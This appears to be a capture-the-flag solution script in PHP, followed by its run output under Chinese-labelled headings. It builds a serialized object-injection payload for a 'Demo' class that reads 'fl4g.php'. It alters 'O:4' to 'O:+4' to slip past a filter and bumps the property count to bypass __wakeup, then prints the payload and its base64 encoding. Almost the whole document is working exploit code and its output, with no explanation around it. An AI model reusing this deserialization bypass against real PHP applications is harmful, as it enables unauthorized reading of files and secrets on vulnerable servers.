 <?php
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
$A = new Demo ('fl4g.php');
$C = serialize($A);
$C = str_replace('O:4','O:+4',$C);
$C = str_replace(':1:',':2:',$C);
var_dump($C);
var_dump(base64_encode($C));
?>
命令行参数:
标准输入:
运行结果:
标准输出:
string(49) "O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}"
string(68) "TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ=="